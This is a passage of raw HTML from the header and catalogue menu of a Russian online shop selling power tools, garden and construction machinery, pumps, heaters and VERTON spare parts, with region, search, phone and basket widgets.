													<div class="more_item current">
								<span data-region_id="9901" data-href="/contacts/stores/9956/">Хабаровск</span>
							</div>
													<div class="more_item ">
								<span data-region_id="9902" data-href="/contacts/stores/9956/">Новосибирск</span>
							</div>
													<div class="more_item ">
								<span data-region_id="9903" data-href="/contacts/stores/9956/">Екатеринбург</span>
							</div>
													<div class="more_item ">
								<span data-region_id="13479" data-href="/contacts/stores/9956/">Москва</span>
							</div>
											</div>
				</div>
					</div>
	<!--'end_frame_cache_allregions-list-block2'-->								</div>
							</div>
												<div class="header__top-item flex1">
							<div class="search_wrap ">
								<div class="search-block inner-table-block">
		<div class="search-wrapper">
			<div id="title-search_fixed">
				<form action="/product/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input_fixed" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
													<button class="btn btn-search" type="submit" name="s" value="Найти">
								<i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>							</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	<script>
	var jsControl = new JCTitleSearch4({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/contacts/stores/9956/',
		'CONTAINER_ID': 'title-search_fixed',
		'INPUT_ID': 'title-search-input_fixed',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script>								</div>
							</div>
						</div>
						<div class="header__top-item">
								<div class="wrap_icon inner-table-block">
									<div class="phone-block blocks fontUp">
																					<!--'start_frame_cache_header-allphones-block2'-->								<!-- noindex -->
			<div class="phone with_dropdown no-icons">
									<i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i><a rel="nofollow" href="tel:+78002222310">+7 800 222 23 10</a>
													<div class="dropdown ">
						<div class="wrap scrollblock">
																							<div class="more_phone"><a class="more_phone_a" rel="nofollow"  href="tel:+78002222310">+7 800 222 23 10<span class="descr">Звонок бесплатный</span></a></div>
																							<div class="more_phone"><a class="more_phone_a" rel="nofollow" class="no-decript" href="tel:+74212930020">+7 (4212) 93-00-20</a></div>
													</div>
					</div>
					<i class="svg svg-inline-down  inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#Triangle_down"></use></svg></i>					
							</div>
			<!-- /noindex -->
				<!--'end_frame_cache_header-allphones-block2'-->																															<div class="inline-block">
												<span class="callback-block animate-load colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
											</div>
																			</div>
								</div>
							</div>	
						<div class="right-icons wb header__top-item ">
							<div class="line-block line-block--40">
																																				<div class="line-block__item">
									<div class="wrap_icon inner-table-block person with-title">
		<!--'start_frame_cache_header-auth-block2'-->			<!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="/contacts/stores/9956/" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->		<!--'end_frame_cache_header-auth-block2'-->
										</div>
								</div>		
							</div>
						</div>
				</div>
			</div>
	</div>
	<div class="menu-row sliced middle-block bgcolored">
		<div class="maxwidth-theme">
			<div class="header__main-part menu-only">
									<div class="header__main-item no-shrinked">
																<!--'start_frame_cache_header-basket-with-compare-block1'-->															<div class="wrap_icon inner-table-block">
										<!--noindex-->
			<a class="basket-link compare    " href="/product/compare.php" title="Список сравниваемых элементов">
		<span class="js-basket-block"><i class="svg svg-inline-compare  inline " aria-hidden="true"><svg width="18" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#compare"></use></svg></i><span class="title dark_link">Сравнение</span><span class="count">0</span></span>
	</a>
	<!--/noindex-->											</div>
				<!-- noindex -->
															<div class="wrap_icon inner-table-block">
											<a 
							rel="nofollow" 
							class="basket-link delay   basket-count" 
							href="/personal/favorite/"
							title="Избранные товары"
						>
							<span class="js-basket-block">
								<i class="svg wish  inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>								<span class="title dark_link">Избранные товары</span>
								<span class="count js-count">0</span>
							</span>
						</a>
											</div>
																								<div class="wrap_icon inner-table-block top_basket">
											<a rel="nofollow" class="basket-link basket    " href="/basket/" title="Корзина пуста">
							<span class="js-basket-block">
								<i class="svg basket  inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>																<span class="title dark_link">Корзина</span>
								<span class="count">0</span>
															</span>
						</a>
						<span class="basket_hover_block loading_block loading_block_content"></span>
											</div>
													<!-- /noindex -->
			<!--'end_frame_cache_header-basket-with-compare-block1'-->											</div>
								<div class="header__main-item minwidth0 flex1 order-1">
											<div class="menu-inner">
							<nav class="mega-menu sliced">
											<div class="table-menu">
		<table>
			<tr>
					<td class="menu-item unvisible dropdown catalog wide_menu  ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/product/">
								<div>
																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Каталог																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar scrollblock scrollblock--thick">
										<ul class="menu-wrapper menu-type-1" >
																																																																										<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/product/akkumulyatornaya_tekhnika/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/a4b/60_60_0/vb6578paoglsanyq4sscfn43zmf5hk6o.png" alt="Аккумуляторная техника" title="Аккумуляторная техника" />
													</a>
					</div>
														<a href="/product/akkumulyatornaya_tekhnika/" title="Аккумуляторная техника">
						<span class="name option-font-bold">Аккумуляторная техника</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/product/akkumulyatornaya_tekhnika/komplektuyushchie_dlya_akkumulyatornogo_oborudovaniya/" title="Комплектующие для аккумуляторного оборудования"><span class="name">Комплектующие для аккумуляторного оборудования</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/product/akkumulyatornaya_tekhnika/pily_akkumulyatornye_1/" title="Пилы аккумуляторные"><span class="name">Пилы аккумуляторные</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/product/akkumulyatornaya_tekhnika/trimmery_akkumulyatornye_1/" title="Триммеры аккумуляторные"><span class="name">Триммеры аккумуляторные</span></a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/product/stroitelnaya_tekhnika/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/0c6/60_60_0/33wz6j0o2snoii4scr019y68uewj7ij2.jpg" alt="Строительная техника" title="Строительная техника" />
													</a>
					</div>
														<a href="/product/stroitelnaya_tekhnika/" title="Строительная техника">
						<span class="name option-font-bold">Строительная техника</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/product/stroitelnaya_tekhnika/betonosmesiteli/" title="Бетоносмесители"><span class="name">Бетоносмесители</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/product/stroitelnaya_tekhnika/vibroplity/" title="Виброплиты"><span class="name">Виброплиты</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/product/stroitelnaya_tekhnika/vibrotrambovki/" title="Вибротрамбовки"><span class="name">Вибротрамбовки</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/product/stroitelnaya_tekhnika/benzorezy/" title="Бензорезы"><span class="name">Бензорезы</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/product/stroitelnaya_tekhnika/generatory/" title="Генераторы"><span class="name">Генераторы</span></a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/product/pnevmooborudovanie/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/f40/60_60_0/irou9tybu006f3ry0c55scylha6twrga.jpg" alt="Пневмооборудование" title="Пневмооборудование" />
													</a>
					</div>
														<a href="/product/pnevmooborudovanie/" title="Пневмооборудование">
						<span class="name option-font-bold">Пневмооборудование</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/product/pnevmooborudovanie/kompressory_bezmaslyanye/" title="Компрессоры безмасляные"><span class="name">Компрессоры безмасляные</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/product/pnevmooborudovanie/kompressory_remennye/" title="Компрессоры ременные"><span class="name">Компрессоры ременные</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/product/pnevmooborudovanie/pnevmoinstrument/" title="Пневмоинструмент"><span class="name">Пневмоинструмент</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/product/pnevmooborudovanie/kompressory_koaksialnye/" title="Компрессоры коаксиальные"><span class="name">Компрессоры коаксиальные</span></a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/product/moyki_vysokogo_davleniya/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/35e/60_60_0/rh46i5amyc7yopfxjlcgjkijdiog7d99.jpg" alt="Мойки высокого давления" title="Мойки высокого давления" />
													</a>
					</div>
														<a href="/product/moyki_vysokogo_davleniya/" title="Мойки высокого давления">
						<span class="name option-font-bold">Мойки высокого давления</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/product/moyki_vysokogo_davleniya/aksessuary_dlya_apparatov_moechnykh_vysokogo_davleniya/" title="Аксессуары для аппаратов моечных высокого давления"><span class="name">Аксессуары для аппаратов моечных высокого давления</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/product/moyki_vysokogo_davleniya/moyki_vysokogo_davleniya/" title="Мойки высокого давления"><span class="name">Мойки высокого давления</span></a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/product/teplovoe_oborudovanie/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/209/60_60_0/3jperw9wcriprshogxr2eggjgkb5k3p2.jpg" alt="Тепловое оборудование" title="Тепловое оборудование" />
													</a>
					</div>
														<a href="/product/teplovoe_oborudovanie/" title="Тепловое оборудование">
						<span class="name option-font-bold">Тепловое оборудование</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/product/teplovoe_oborudovanie/gazovye_pushki/" title="Газовые пушки"><span class="name">Газовые пушки</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/product/teplovoe_oborudovanie/dizelnye_pushki/" title="Дизельные пушки"><span class="name">Дизельные пушки</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/product/teplovoe_oborudovanie/konvektory/" title="Конвекторы"><span class="name">Конвекторы</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/product/teplovoe_oborudovanie/teploventilyatory/" title="Тепловентиляторы"><span class="name">Тепловентиляторы</span></a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/product/masla_i_khimiya/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/a0d/60_60_0/fccw76ynjf6ceh3w6b3vzh20ov2hxl3x.jpg" alt="Масла и Химия" title="Масла и Химия" />
													</a>
					</div>
														<a href="/product/masla_i_khimiya/" title="Масла и Химия">
						<span class="name option-font-bold">Масла и Химия</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/product/masla_i_khimiya/masla/" title="Масла"><span class="name">Масла</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/product/masla_i_khimiya/shampuni/" title="Шампуни"><span class="name">Шампуни</span></a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/product/sadovaya_tekhnika/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/893/60_60_0/tjiolkqgsbx7fcl84u5secxwlij3fd0r.jpg" alt="Садовая техника" title="Садовая техника" />
													</a>
					</div>
														<a href="/product/sadovaya_tekhnika/" title="Садовая техника">
						<span class="name option-font-bold">Садовая техника</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/product/sadovaya_tekhnika/pily/" title="Пилы"><span class="name">Пилы</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/product/sadovaya_tekhnika/vozdukhoduvki/" title="Воздуходувки"><span class="name">Воздуходувки</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/product/sadovaya_tekhnika/dvigateli/" title="Двигатели"><span class="name">Двигатели</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/product/sadovaya_tekhnika/motobloki/" title="Мотоблоки"><span class="name">Мотоблоки</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/product/sadovaya_tekhnika/motobury/" title="Мотобуры"><span class="name">Мотобуры</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/product/sadovaya_tekhnika/motokultivatory/" title="Мотокультиваторы"><span class="name">Мотокультиваторы</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/product/sadovaya_tekhnika/snegouborochnye_mashiny/" title="Снегоуборочные машины"><span class="name">Снегоуборочные машины</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/product/sadovaya_tekhnika/trimmery/" title="Триммеры"><span class="name">Триммеры</span></a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/product/oborudovanie_dlya_obsluzhivaniya_akb/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/b6b/60_60_0/oqz1pe9fcvvcojdcvcypllg8y69h2gvz.jpg" alt="Оборудование для обслуживания АКБ" title="Оборудование для обслуживания АКБ" />
													</a>
					</div>
														<a href="/product/oborudovanie_dlya_obsluzhivaniya_akb/" title="Оборудование для обслуживания АКБ">
						<span class="name option-font-bold">Оборудование для обслуживания АКБ</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/product/oborudovanie_dlya_obsluzhivaniya_akb/zaryadnye_ustroystva/" title="Зарядные устройства"><span class="name">Зарядные устройства</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/product/oborudovanie_dlya_obsluzhivaniya_akb/nagruzochnye_vilki/" title="Нагрузочные вилки"><span class="name">Нагрузочные вилки</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/product/oborudovanie_dlya_obsluzhivaniya_akb/pusko_zaryadnye_ustroystva/" title="Пуско-зарядные устройства"><span class="name">Пуско-зарядные устройства</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/product/oborudovanie_dlya_obsluzhivaniya_akb/puskovye_ustroystva/" title="Пусковые устройства"><span class="name">Пусковые устройства</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/product/oborudovanie_dlya_obsluzhivaniya_akb/startovye_provoda/" title="Стартовые провода"><span class="name">Стартовые провода</span></a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/product/nasosnoe_oborudovanie/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/582/60_60_0/tvvpqghqazx4vpyfy0ncj8dak2oi5ci2.jpg" alt="Насосное оборудование" title="Насосное оборудование" />
													</a>
					</div>
														<a href="/product/nasosnoe_oborudovanie/" title="Насосное оборудование">
						<span class="name option-font-bold">Насосное оборудование</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/product/nasosnoe_oborudovanie/komplektuyushchie_dlya_nasosnogo_oborudovaniya/" title="Комплектующие для насосного оборудования"><span class="name">Комплектующие для насосного оборудования</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/product/nasosnoe_oborudovanie/drenazhnye_nasosy/" title="Дренажные насосы"><span class="name">Дренажные насосы</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/product/nasosnoe_oborudovanie/motopompy/" title="Мотопомпы"><span class="name">Мотопомпы</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/product/nasosnoe_oborudovanie/vibratsionnye_nasosy/" title="Вибрационные насосы"><span class="name">Вибрационные насосы</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/product/nasosnoe_oborudovanie/nasosnye_stantsii/" title="Насосные станции"><span class="name">Насосные станции</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/product/nasosnoe_oborudovanie/poverkhnostnye_nasosy/" title="Поверхностные насосы"><span class="name">Поверхностные насосы</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/product/nasosnoe_oborudovanie/skvazhinnye_nasosy_vintovye/" title="Скважинные насосы винтовые"><span class="name">Скважинные насосы винтовые</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/product/nasosnoe_oborudovanie/skvazhinnye_nasosy_tsentrobezhnye/" title="Скважинные насосы центробежные"><span class="name">Скважинные насосы центробежные</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/product/nasosnoe_oborudovanie/fekalnye_nasosy/" title="Фекальные насосы"><span class="name">Фекальные насосы</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/product/nasosnoe_oborudovanie/tsirkulyatsionnye_nasosy/" title="Циркуляционные насосы"><span class="name">Циркуляционные насосы</span></a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/product/raskhodnye_materialy_i_komplektuyushchie/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/f1f/60_60_0/m1gpeo2aoyjoda51xun4vexs6l3yt5rf.png" alt="Расходные материалы и комплектующие" title="Расходные материалы и комплектующие" />
													</a>
					</div>
														<a href="/product/raskhodnye_materialy_i_komplektuyushchie/" title="Расходные материалы и комплектующие">
						<span class="name option-font-bold">Расходные материалы и комплектующие</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/product/raskhodnye_materialy_i_komplektuyushchie/aksessuary_dlya_apparatov_moechnykh_vysokogo_davleniya_1/" title="Аксессуары для аппаратов моечных высокого давления"><span class="name">Аксессуары для аппаратов моечных высокого давления</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/product/raskhodnye_materialy_i_komplektuyushchie/komplektuyushchie_dlya_akkumulyatornogo_oborudovaniya_1/" title="Комплектующие для аккумуляторного оборудования"><span class="name">Комплектующие для аккумуляторного оборудования</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/product/raskhodnye_materialy_i_komplektuyushchie/komplektuyushchie_dlya_motobura_1/" title="Комплектующие для мотобура"><span class="name">Комплектующие для мотобура</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/product/raskhodnye_materialy_i_komplektuyushchie/komplektuyushchie_dlya_nasosnogo_oborudovaniya_1/" title="Комплектующие для насосного оборудования"><span class="name">Комплектующие для насосного оборудования</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/product/raskhodnye_materialy_i_komplektuyushchie/navesnoe_oborudovanie_dlya_motoblokov_motokultivatorov/" title="Навесное оборудование для мотоблоков/ мотокультиваторов"><span class="name">Навесное оборудование для мотоблоков/ мотокультиваторов</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/product/raskhodnye_materialy_i_komplektuyushchie/shiny_tsepi_rem_koplekty/" title="Шины, цепи, рем.коплекты"><span class="name">Шины, цепи, рем.коплекты</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/product/raskhodnye_materialy_i_komplektuyushchie/komplektuyushchie_dlya_trimmerov/" title="Комплектующие для триммеров"><span class="name">Комплектующие для триммеров</span></a>
													</li>
														</ul>
																																</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible dropdown catalog wide_menu  ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/zapchasti/">
								<div>
																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Запчасти																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar scrollblock scrollblock--thick">
										<ul class="menu-wrapper menu-type-1" >
																																																																										<li class="   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/zapchasti/betonosmesiteli_verton/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/26d/60_60_0/xhblh405hfjek5cgboiokzi8nve3xbq7.png" alt="Бетоносмесители VERTON" title="Бетоносмесители VERTON" />
													</a>
					</div>
														<a href="/zapchasti/betonosmesiteli_verton/" title="Бетоносмесители VERTON">
						<span class="name option-font-bold">Бетоносмесители VERTON</span>							</a>
																																			</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/zapchasti/vozdukhoduvki_verton/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/3b0/60_60_0/yq1vo3gdasxxl8ijo3p9knkkjrx2vbe1.png" alt="Воздуходувки VERTON" title="Воздуходувки VERTON" />
													</a>
					</div>
														<a href="/zapchasti/vozdukhoduvki_verton/" title="Воздуходувки VERTON">
						<span class="name option-font-bold">Воздуходувки VERTON</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/zapchasti/vozdukhoduvki_verton/bw_80/" title="BW-80"><span class="name">BW-80</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/zapchasti/vozdukhoduvki_verton/bw_4_80/" title="BW-4/80"><span class="name">BW-4/80</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/zapchasti/vozdukhoduvki_verton/bw_28/" title="BW-28"><span class="name">BW-28</span></a>
													</li>
														</ul>
																																</li>
																																																																																						<li class="   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/zapchasti/vibroplity_verton/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/82e/60_60_0/ry7azjqnmi0aa3cxmav2w2nuw42kxwpt.png" alt="Виброплиты VERTON" title="Виброплиты VERTON" />
													</a>
					</div>
														<a href="/zapchasti/vibroplity_verton/" title="Виброплиты VERTON">
						<span class="name option-font-bold">Виброплиты VERTON</span>							</a>
																																			</li>
																																																																																						<li class="   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/zapchasti/dvigatel_4kh_taktnyy_verton/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/31a/60_60_0/e5eh1w7wqnqdq6ptjrf75ikkape77r5v.png" alt="Двигатель 4х тактный VERTON" title="Двигатель 4х тактный VERTON" />
													</a>
					</div>
														<a href="/zapchasti/dvigatel_4kh_taktnyy_verton/" title="Двигатель 4х тактный VERTON">
						<span class="name option-font-bold">Двигатель 4х тактный VERTON</span>							</a>
																																			</li>
																																																																																						<li class="   has_img parent-items">
																																					<div class="menu_img ">
						<a href="/zapchasti/dizelnye_pushki_verton/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/resize_cache/iblock/e44/60_60_0/jobiol7qbb2s62agpz3rz9wv8ecfcd2w.png" alt="Дизельные пушки VERTON" title="Дизельные пушки VERTON" />
													</a>
					</div>
														<a href="/zapchasti/dizelnye_pushki_verton/" title="Дизельные пушки VERTON">
